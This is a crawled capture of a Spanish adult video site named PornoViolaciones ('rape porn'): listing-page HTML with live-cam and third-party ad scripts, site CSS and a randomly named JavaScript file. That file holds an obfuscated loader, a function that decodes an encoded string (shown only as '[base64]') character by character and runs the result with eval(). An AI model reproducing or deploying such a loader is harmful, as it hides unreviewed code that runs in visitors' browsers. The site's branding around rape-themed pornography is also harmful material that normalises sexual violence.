                        <a href="/es/video/6169526472766710902/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="559e8fa3b1a0e476" src="/thumbs/902/6169526472766710902_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:41</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/4137679002678477575/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="396bfd216d3e4307" src="/thumbs/575/4137679002678477575_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639703258326/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bdc1f4d6" src="/thumbs/326/3824942639703258326_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638024344044/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1059afc1ec" src="/thumbs/44/3824942638024344044_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:07</span>
                    </div>
                </div>                                  
                 
            </div>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                     <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; PornoViolaciones.pro.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        <script src="js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
        
     </body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://pornoviolaciones.pro/css/styles.css
body_size: 4319
content:
body
{ background-color: rgb(20,24,32); }

.head-container, .full-column, .footer-container
{ background-color: rgb(30,34,42); }

.swipe-list, .pages-wrapper, .full-table
{ background-color: rgb(40,44,52); }

.pic, .brka
{ background-color: rgb(60,64,72); }

.head-container, .thumb-inner, .list li:before, .full-info:after, .footer-container
{ border-color: rgb(60,64,72); }

body, .swipe-list a, .thumb li, .filters a, .search-form button, .pages-wrapper a, .video-links a
{ color: rgb(180,184,192); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a:hover, a.logo span, .search-form button:hover, .swipe-list:before, .swipe-list a.view-all:hover, .thumb p:before, .navi a:hover, .navi a:before, .list a:before, .about span.colored, .video-links span:before, #scroll-top
{ color: rgb(179, 89, 137); }

.swiper-button-next:hover, .swiper-button-prev:hover, .lay
{ background-color: rgb(196, 79, 141); color: rgb(255,255,255); }

a.logo, .menu a:hover, .menu a.active, .thumb li.thumb-likes, .filters a.active, .filters a:hover, .swipe-list a.view-all, .swipe-list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .list li:hover:after, .thumb-alt .thumb-inner:hover:after, .video-links a:hover
{ border-color: rgb(196, 79, 141); }

a.logo, a, h1, h2, .menu-button, .search-button, .cover-close:hover, .search-form input, .search-form input::placeholder, .menu a:hover, .swiper-button-next, .swiper-button-prev, .swipe-list a:hover, .swipe-list a.view-all, .filters a:hover, .filters a.active, .thumb li.thumb-likes, .thumb-inner:hover li, .pages-wrapper a:hover, .pages-wrapper a.active, .navi a, .about span, .video-links span, .video-links a:hover, .footer-container span
{ color: rgb(220,224,232); }

.thumb-inner:hover, .search-input, .list li:after, .list li:hover:before, .thumb-alt .thumb-inner:after
{ border-color: rgb(220,224,232); }

.swiper-button-next, .swiper-button-prev
{ background-color: rgb(0,0,2); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Cairo', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
i, :before { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-bottom-width: 8px; border-bottom-style: solid; min-height: 50px; position: relative; }
.head-container .main-container { overflow: visible;}

a.logo { border-bottom-width: 8px; border-bottom-style: solid; margin: 0 10px -8px 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; z-index: 100; display: block; float: left; height: 50px; line-height: 50px; font-size: 20px; }
a.logo span.logo-icon { font-size: 40px; display: inline-block; vertical-align: top; margin: 0 -5px; height: inherit; line-height: inherit; }
a.logo span.logo-icon:before { content: "\f144"; }

.menu-button, .search-button { width: 36px; float: right; font-size: 32px; height: 40px; line-height: 40px; margin: 5px 10px 0 0; cursor: pointer; display: block;  }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.search-button { font-size: 20px; }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { display: none;  max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.menu li { text-align: center;  clear: both; margin-top: 15px; }
.menu a { border-bottom: 3px solid transparent; display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase;  height: 26px; line-height: 26px; font-size: 20px; }

.menu-cover { display: none; background-color: rgba(0,0,0,0.9); position: fixed; width: 100%; height: 100%; z-index: 80000; top: 0; left: 0; }
.cover-close { cursor: pointer; font-weight: 900; position: absolute; top: 20px; right: 20px; width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
.cover-close:before { content: "\f00d"; }

.swipe-list { clear: both; overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 10px 40px; position: relative; }
.swipe-list:before { float: left; content: "\f06d"; position: absolute; font-size: 30px; top: 7px; left: 5px; font-weight: 900; height: 30px; line-height: 30px; }

.swiper { cursor: grab; overflow: hidden; height: 24px; text-align: center; }
.swiper ul { display: flex; }
.swiper li { display: block; float: left; flex-shrink: 0; margin-right: 15px; overflow: hidden; }
.swipe-list a, .swipe-list span { font-weight: bold; border-bottom: 2px solid transparent; height: 22px; line-height: 24px; font-size: 16px; overflow: hidden; display: block; }
.swipe-list a.view-all { text-transform: uppercase; font-size: 16px; }

.swiper-button-next, .swiper-button-prev { opacity: 0.8; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 44px; line-height: 44px; width: 30px; font-size: 22px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-next:before { content: '\f061'; font-weight: 900; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-prev:before { content: '\f060'; font-weight: 900; }
.swiper-button-disabled { display: none; }
.swiper-button-next:hover, .swiper-button-prev:hover { opacity: 0.9; }

.search-form { display: none; max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.search-form form { position: relative; width: 300px; }
.search-input { border-bottom-style: solid; border-bottom-width: 5px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 0; margin: 0 auto; max-width: 600px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 24px; height: 40px; line-height: 40px; }
.search-form button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 990px; overflow: hidden; }

.filters { overflow: hidden; padding: 10px 0 0 10px; }
.filters a { font-weight: bold; border-bottom: 3px solid transparent; overflow: hidden; display: block; float: left; margin: 5px 15px 0 0; height: 24px; line-height: 24px; font-size: 16px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { -moz-transition: border-color 0.2s ease; -webkit-transition: border-color 0.2s ease; -o-transition: border-color 0.2s ease; transition: border-color 0.2s ease;  margin: 20px 10px 0 10px; border-bottom-width: 3px; border-bottom-style: solid; position: relative; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lay { z-index: 100; position: absolute; top: 5px; right: 5px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; display: block; }

.thumb p { font-weight: bold; display: block; overflow: hidden; height: 44px; line-height: 22px; font-size: 16px; margin-top: 7px; }
.thumb p:before { content: "\f144"; display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }

.thumb ul { height: 32px; margin-top: 1px; position: relative; z-index: 100; margin-bottom: -3px; }
.thumb li { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; font-size: 14px; border-bottom: 3px solid transparent; height: 29px; line-height: 29px; float: left; overflow: hidden; margin-right: 15px; }
.thumb li.thumb-likes { padding: 0 3px; }
.thumb li:last-child { margin-right: 0 !important; }  
.thumb li:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin: 1px 2px 0 0; }
.thumb li.thumb-likes:before { content: "\f164"; }
.thumb li.thumb-views:before { content: "\f06e"; }
.thumb li.thumb-time:before { content: "\f017"; }

.thumb-alt .thumb-inner:after { content: ''; position: absolute; left: 0; width: 100px; bottom: -3px; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-alt p { white-space: nowrap; text-overflow: ellipsis; font-size: 22px; height: 30px; line-height: 30px; margin-bottom: 7px; }
.thumb-alt p:before {font-size: 22px !important; }
p.cat-name:before { content: "\f5fd"; }
p.channel-name:before { content: "\f26c"; }
p.star-name:before { content: "\f005"; font-weight: 400; }
.thumb-alt ul { margin-top: -10px !important; }
.thumb-alt li { font-size: 14px !important; }
.thumb li.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { margin: 40px 10px 0 10px; padding: 5px 0 15px 0; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { min-width: 22px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; overflow: hidden; font-size: 16px; font-weight: bold; border-bottom: 3px solid transparent; height: 22px; line-height: 22px; }
.pages, .navi { overflow: hidden;  margin: 5px 10px 0 10px; }
.navi { text-transform: uppercase; }
.navi a, .navi span { margin: 5px 15px 0 15px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }

.list { overflow: hidden; }
.list li { position: relative; margin-top: 20px; overflow: hidden; padding-bottom: 8px; }
.list li:before, .list li:after { content: ''; position: absolute; left: 10px; right: 10px; bottom: 0; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.list li:after { right: auto; width: 80px; opacity: 0.6; }
.list li:hover:after { opacity: 1; }
.list a { font-size: 18px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 0 10px; line-height: 25px; }
.list a:before { content: "\f5fd"; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 22px; }
.list span { margin: 0 10px; display: block; height: 20px; line-height: 20px; font-size: 13px; overflow: hidden; }

.tags-list, .channels-list, .stars-list { margin-top: 10px; }
.tags-list:before { content: "\f02c"; }
.channels-list:before { content: "\f26c"; }
.stars-list:before { content: "\f005"; font-weight: 400; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 18px; content: "\f00c"; font-weight: 900; margin-right: 5px; }

.full-container { overflow: hidden; margin-top: 20px; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { text-align: center; padding: 5px 5px 4px 0; overflow: hidden; position: relative; }
.full-info:after { content: ''; position: absolute; height: 0; left: 0; width: 100%; bottom: 0; border-bottom-width: 4px; border-bottom-style: solid; }

.full-info a, .full-info span { display: block; float: left; margin: 5px 10px 0 0; font-size: 13px; line-height: 18px; padding-bottom: 10px; }
.full-info a:before, .full-info span:before { display: block; height: inherit; line-height: inherit; font-size: 24px; line-height: 28px; }
.full-info a { cursor: pointer; }

.video-rating { float: left; position: relative; z-index: 100; overflow: hidden; margin-bottom: -4px; }
.video-rating a { border-bottom-width: 4px; border-bottom-style: solid; margin: 5px 1px 0 0 !important; padding: 0 10px 10px 10px; }
a.video-like:before { content: "\f164"; font-size: 28px; }
a.video-dislike:before { content: "\f165"; font-size: 28px; }
.video-views:before { content: "\f06e"; }
.video-time:before { content: "\f017"; }
.video-date:before { content: "\f382"; font-weight: 900; }

.video-meta { float: right; }

.full-brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }

.video-links { clear: both; overflow: hidden; padding: 0 0 15px 10px; }
.video-links a, .video-links span { border-bottom: 3px solid transparent; display: block; float: left; margin: 2px 10px 0 0; font-weight: bold; font-size: 16px; height: 22px; line-height: 22px; }
.video-links span:before { display: block; height: inherit; line-height: inherit; font-size: 18px; float: left; margin-right: 4px; }
.cats-links:before { content: "\f5fd"; }
.tags-links:before { content: "\f02c"; }
.channels-links:before { content: "\f26c"; }
.stars-links:before { content: "\f005"; font-weight: 400; }

.links-group { overflow: hidden; float: left; margin: 13px 30px 0 0; }

.footer-container { border-top-width: 8px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; margin: 3px 7px 0 7px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px;}
.footer-container a { overflow: hidden; text-decoration: underline; height: 24px; line-height: 24px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 50px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .list li { float: left; width: 50%; }
    .list a { font-size: 16px; }
    .full-info a, .full-info span { font-size: 14px; }
}

@media all and (min-width:380px) {
    a.logo { font-size: 22px; }
    a.logo span.logo-icon { font-size: 42px; }
    .search-form form { width: 340px; }
    .search-form input { font-size: 20px; }
    .thumbs-container { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-inner { margin: 10px 5px 0 5px; }
    .thumb p { height: 40px; font-size: 14px; line-height: 20px; }
    .thumb p:before { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li:before {font-size: 14px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    a.logo span.logo-icon { font-size: 44px; }
    .menu-button, .search-button { font-size: 36px; }
    .search-button { font-size: 24px; }
    .search-form form { width: 480px; }
    .search-input { height: 50px; line-height: 50px; }
    .search-form input { font-size: 24px; }
    .search-form button { font-size: 32px; height: 50px; line-height: 50px; }
    .thumb p { height: 44px; font-size: 16px; line-height: 22px; }
    .thumb p:before { font-size: 18px; }
    .thumb li { margin-right: 10px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .list a { font-size: 18px; }
    .full-info { padding: 5px 15px 4px 0; }
    .full-info a, .full-info span { margin: 5px 10px 0 10px; }
    .video-rating a { padding: 0 20px 10px 20px; }
    .video-links { padding-left: 15px; }
}

@media all and (min-width:640px) {
    .search-form { padding: 20px; }
    .brka-2 { display: inline-block; } 
    .thumb li { font-size: 14px; margin-right: 15px; }
    .pages-wrapper a, .pages-wrapper span { min-width: 26px; font-size: 18px; height: 26px; line-height: 26px; }
    .prev-page:before, .next-page:before { font-size: 26px; }
    .list li { width: 33.3333%; }
    .list a { font-size: 16px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    a.logo { height: 60px; line-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
    .thumb li { margin-right: 10px; font-size: 13px; }
    .thumb li:before { font-size: 14px; margin-right: 1px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:760px) {
    .swipe-list { padding: 15px 0 15px 60px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; }
    .swiper li { margin-right: 25px; }
    .swipe-list a, .swipe-list span { font-size: 18px; }
    .swiper-button-next, .swiper-button-prev { height: 54px; line-height: 54px; font-size: 26px; width: 44px; }  
    h1, h2 { font-size: 26px; line-height: 32px; }
    .filters a { margin-right: 20px; font-size: 18px; }
    .thumb li { margin-right: 15px; font-size: 14px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .list a { font-size: 18px; }
}

@media all and (min-width:1020px) {
    .head-container { min-height: 70px; text-align: center; }
    a.logo { height: 70px; line-height: 70px; }
    .search-button { margin-top: 15px; font-size: 28px; }
    .cover-close { height: 80px; line-height: 80px; width: 80px; font-size: 80px; top: 60px; right: 60px; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: absolute; z-index: 1000; }
    .menu li { float: left; clear: none; margin: 0 10px; }
    .menu a { font-size: 16px; }
    .main-container { width: 990px; max-width: 100%; }
    .swipe-list { padding: 20px 0 20px 60px; margin-top: 30px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; top: 11px; }
    h1 { margin-top: 25px; }
    h2 { margin-top: 60px; }
    .swiper-button-next, .swiper-button-prev { height: 64px; line-height: 64px; font-size: 26px; width: 48px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .pic img { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .pic:after { border: 5px solid rgba(255,255,255,0.3); box-shadow: 0 0 0 5px rgba(0,0,0,0.5); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; }
    .thumb a:hover .pic:after { opacity: 1; top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb a:hover .pic img { transform: scale(1.03); }
    .thumb p { height: 48px; font-size: 18px; line-height: 24px; }
    .thumb li { margin-right: 20px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .pages-wrapper { padding: 10px 5px 20px 5px; margin-top: 60px; }
    .pages-wrapper a { margin: 5px 15px 0 10px; }
    .navi { float: right; margin-right: 0; }
    .navi a, .navi span { margin: 5px 15px 0 15px; }
    .pages { float: left; }
    .list li { width: 25%; margin-top: 30px; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .full-info { padding: 13px 15px 4px 0; }
    .full-info a, .full-info span { line-height: 30px; padding-bottom: 15px; }
    .full-info a:before, .full-info span:before { font-size: 28px; line-height: 30px; float: left; margin: 0 4px 0 0; }
    .video-rating a { padding: 0 20px 15px 20px; }
    a.video-like:before { font-size: 32px; }
    a.video-dislike:before { font-size: 32px; }
    .video-links { padding: 15px 0 20px 20px; }
    .video-links a, .video-links span { font-size: 17px; height: 24px; line-height: 24px; margin-right: 15px; }
    .video-links span { margin-right: 10px; }  
    .video-links span:before { font-size: 22px; }
    .links-group { margin: 5px 40px 0 0; }
    .full-container { margin: 30px 10px 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; }
    .full-brkas-container { display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
}

@media all and (min-width:1040px) {
    .main-container { width: 1020px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
    .thumb p { margin-top: 10px; }
    .thumb ul { margin-top: 5px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 26px; }
    a.logo span.logo-icon { font-size: 52px; }
    .menu li { margin: 0 20px; }
    .menu a { font-size: 18px; }
    .main-container { width: 1320px; }
    h1, h2 { font-size: 28px; line-height: 34px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .thumb-inner { margin: 10px 5px 0 5px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    #scroll-top { font-size: 60px; height: 60px; line-height: 60px; width: 60px; }
    .full-brkas-container { width: 340px !important; max-width: 340px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 20px 20px 0 20px; }
}

@media all and (min-width:1380px) {
    .main-container { width: 1360px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 28px; }
    a.logo span.logo-icon { font-size: 54px; }
    .menu li { margin: 0 30px; }
    .main-container { width: 1700px; }
    h1, h2 { font-size: 30px; line-height: 36px; }
    .brka-5 { display: inline-block; }
    .list li { width: 12.5%; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info span { margin-left: 20px; }
}


--- FILE ---
content_type: text/css
request_url: https://pornoviolaciones.pro/videojscss/my-style-video-js.css
body_size: 271
content:
.video-js .vjs-menu-button-inline.vjs-slider-active,.video-js .vjs-menu-button-inline:focus,.video-js .vjs-menu-button-inline:hover,.video-js.vjs-no-flex .vjs-menu-button-inline{width:10em}.video-js .vjs-controls-disabled .vjs-big-play-button{display:none!important}.video-js .vjs-control{width:3em}.video-js .vjs-menu-button-inline:before{width:1.5em}.vjs-menu-button-inline .vjs-menu{left:3em}.video-js .vjs-load-progress div,.vjs-seeking .vjs-big-play-button,.vjs-waiting .vjs-big-play-button{display:none!important}.video-js .vjs-mouse-display:after,.video-js .vjs-play-progress:after{padding:0 .4em .3em}.video-js.vjs-ended .vjs-loading-spinner{display:none}.video-js.vjs-ended .vjs-big-play-button{display:block!important}.video-js.vjs-paused .vjs-big-play-button,.vjs-paused.vjs-has-started.video-js .vjs-big-play-button,video-js.vjs-ended .vjs-big-play-button{display:block}.video-js .vjs-big-play-button{top:50%;left:50%;background-color:rgba(0,0,0,.35);font-size:3.5em;border-radius:50%}.video-js .vjs-big-play-button:active,.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{background-color:rgba(64,123,183,.35)}.video-js .vjs-loading-spinner{border-color:rgba(255,255,255,.7)}.video-js .vjs-control-bar2{background-color:transparent}.video-js .vjs-control-bar{background-color:rgba(0,0,0,0.1)!important;color:#fff;font-size:18px}.video-js .vjs-play-progress,.video-js .vjs-volume-level{background-color:#2483d5}.video-js .vjs-big-play-button{height:2em!important;width:2em!important;line-height:1.9em!important;margin-top:-1em!important;margin-left:-1em;border-width:3px}.video-js .vjs-big-play-button:before,.video-js .vjs-icon-play:before{font-size:50px}.video-js .vjs-progress-holder{font-size:1.7em;border-radius:10px}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress,.video-js .vjs-slider,.vjs-volume-level{border-radius:10px}.video-js .vjs-load-progress{background:rgba(255,255,255,.5)}.my-player-dimensions.vjs-fluid {padding-top: 56.25%!important;}


--- FILE ---
content_type: application/javascript
request_url: https://pornoviolaciones.pro/js/0S6Pzt2gLWnVyI2VvCH.js
body_size: 22812
content:
function ayylwon(wdovwdwfr){var sumvjvwn='Z';var xrztnc='A';var oczry=[];var numrjpqan=new RegExp('['+xrztnc+'-'+sumvjvwn+']');var yokpcxu=wdovwdwfr.split(numrjpqan);for(var i=0;i<yokpcxu.length;i++){oczry.push(String.fromCharCode(parseInt(yokpcxu[i],20)/(39)));}eval(oczry.splice(1,oczry.length).join(''));}ayylwon('[base64]'); 
     